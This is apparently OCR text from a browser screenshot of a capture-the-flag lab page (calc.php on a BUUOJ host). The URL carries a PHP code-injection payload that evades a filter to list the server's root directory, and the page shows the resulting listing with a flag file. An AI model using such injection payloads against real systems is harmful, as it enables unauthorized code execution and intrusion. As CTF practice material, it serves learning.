 不安全 node3.buuoj.cn:26829/calc.php?%20num=1;var_dump(scandir(chr(47)))
724 5 IP 3
应用 安全新闻摘录 网络安全靶场通关... php伪协议实现命... [GXYCTF2019]Bab... C CTF基础-图片隐写... du 百度 勿忘初心 - Ch1ng'... CTF平台 工具人 » 阅读清单
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=>
string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4)
"proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp"
[22]=> string(3) "usr" [23]=> string(3) "var" }